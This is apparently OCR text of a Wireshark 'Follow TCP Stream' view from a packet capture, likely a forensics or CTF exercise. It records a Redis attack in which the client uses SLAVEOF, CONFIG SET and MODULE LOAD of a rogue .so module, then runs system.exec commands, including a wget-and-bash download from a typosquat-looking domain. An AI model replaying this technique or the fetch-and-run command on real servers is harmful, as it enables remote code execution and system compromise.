 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 2
No. Time Source Destination Protoco Lengtl Info
69 09:11:42.686158 10.10.0.15 10.10.0.90 TCP 74 34730 → 6379 [SYN] Seq=0 Wi
70 09:11:42.686174 10.10.0.90 10.10.0.15 TCP 74 6379 → 34730 [SYN, ACK] Seq
71 09:11:42.686191 10.10.0.15 10.10.0.90 TCP 66 34730 → 6379 [ACK] Seq=1 Ac
72 09:11:42.686380 10.10.0.15 10.10.0.90 RESP 97 Request: AUTH 1943567864
73 09:11:42.686391 10.10.0.90 10.10.0.15 TCP 66 6379 → 34730 [ACK] Seq=1 Ac
74 09:11:42.686449 10.10.0.90 10.10.0.15 RESP 71 Response: OK
75 09:11:42.686472 10.10.0.15 10.10.0.90 TCP 66 34730 → 6379 [ACK] Seq=32 A
76 09:11:42.713274 10.10.0.15 10.10.0.90 RESP 110 Request: SLAVEOF 10.10.0.15
79 09:11:42.713532 10.10.0.90 10.10.0.15 RESP 71 Response: OK
80 09:11:42.713757 10.10.0.15 10.10.0.90 RESP 111 Request: CONFIG SET DIR /da
81 09:11:42.713833 10.10.0.90 10.10.0.15 RESP 71 Response: OK
82 09:11:42.713972 10.10.0.15 10.10.0.90 RESP 126 Request: CONFIG SET dbfilen
83 09:11:42.714018 10.10.0.90 10.10.0.15 RESP 71 Response: OK
84 09:11:42.765096 10.10.0.15 10.10.0.90 TCP 66 34730 → 6379 [ACK] Seq=181
1… 09:11:47.315502 10.10.0.15 10.10.0.90 RESP 112 Request: MODULE LOAD ./x10S
1… 09:11:47.316887 10.10.0.90 10.10.0.15 RESP 71 Response: OK
1… 09:11:47.317018 10.10.0.15 10.10.0.90 TCP 66 34730 → 6379 [ACK] Seq=227
1… 09:11:47.317478 10.10.0.15 10.10.0.90 RESP 100 Request: SLAVEOF NO ONE
1… 09:11:47.317905 10.10.0.90 10.10.0.15 RESP 71 Response: OK
1… 09:11:47.318218 10.10.0.15 10.10.0.90 RESP 122 Request: CONFIG SET dbfilen
1… 09:11:47.318536 10.10.0.90 10.10.0.15 RESP 71 Response: OK
1… 09:11:47.318997 10.10.0.15 10.10.0.90 RESP 114 Request: system.exec rm -v
1… 09:11:47.322775 10.10.0.90 10.10.0.15 RESP 137 Response: adb4bb64d395eff7d
1… 09:11:47.390610 10.10.0.15 10.10.0.90 TCP 66 34730 → 6379 [ACK] Seq=365
1… 09:11:49.810281 10.10.0.15 10.10.0.90 RESP 102 Request: system.exec uname
1… 09:11:49.814626 10.10.0.90 10.10.0.15 RESP 298 Response: BulkString(224)
1… 09:11:49.814704 10.10.0.15 10.10.0.90 TCP 66 34730 → 6379 [ACK] Seq=401
1… 09:11:58.658934 10.10.0.15 10.10.0.90 RESP 209 Request: system.exec BulkSt
1… 09:11:58.698985 10.10.0.90 10.10.0.15 TCP 66 6379 → 34730 [ACK] Seq=339
1… 09:11:58.723554 10.10.0.90 10.10.0.15 RESP 1034 Response: BulkString(960)
Flags: 0x018 (PSH, ACK)
Window: 502
[Calculated window size: 64256]
[Window size scaling factor: 128]
Checksum: 0x14d1 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-
[Timestamps]
[SEQ/ACK analysis]
TCP payload (46 bytes)
REdis Serialization Protocol
0000 02 42 0a 0a 00 5a 02 42 0a 0a 00 0f 08 00 45 00
0010 00 62 13 04 40 00 40 06 13 16 0a 0a 00 0f 0a 0a
0020 00 5a 87 aa 18 eb 4a e4 d5 61 f4 6c 88 86 80 18
0030 01 f6 14 d1 00 00 01 01 08 0a 50 80 28 00 67 4d
0040 d3 e8 2a 33 0d 0a 24 36 0d 0a 4d 4f 44 55 4c 45
0050 0d 0a 24 34 0d 0a 4c 4f 41 44 0d 0a 24 31 33 0d
0060 0a 2e 2f 78 31 30 53 50 46 48 4e 2e 73 6f 0d 0a
capture.pcap
Packets: 161 · Displayed: 38 (23.6%)
Profile: Default
$4
LOAD
$13
./x10SPFHN.so
Loading Module to Redis
+OK
*3
$7
SLAVEOF
$2
NO
$3
ONE
+OK
*4
$6
CONFIG
$3
SET
$10
dbfilename
$8
dump.rdb
+OK
*2
$11
system.exec
$19
rm -v ./x10SPFHN.so
$64
adb4bb64d395eff7d093f5fba5481ab0e71be15728b38130a6d4276b8b5bdb2f
*2
$11
system.exec
$8
uname -a
$224
a64e32bc245f94d0b290094eafdb80d17b397747a91029f60788e2432f918f3f8dbb1fdd303a56644497353ebf17e3fb407cc3
6c04612c1570435507fa7e2e78c98d338f40c0b81187e6f5b549d051f6a9aa891d5642714263c8000af7d2b17c12181db077eb
06dad7f843bf4e5aaca3
*2
$11
system.exec
$113
wget --no-check-certificate -O gezsdSC8i3 'https://files.pypi-install.com/packages/gezsdSC8i3' && bash
Packet 125. 11 client pkt(s), 11 server pkt(s), 21 turn(s). Click to select.
Entire conversation (1894 bytes)
Show data as ASCII
Stream 2
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help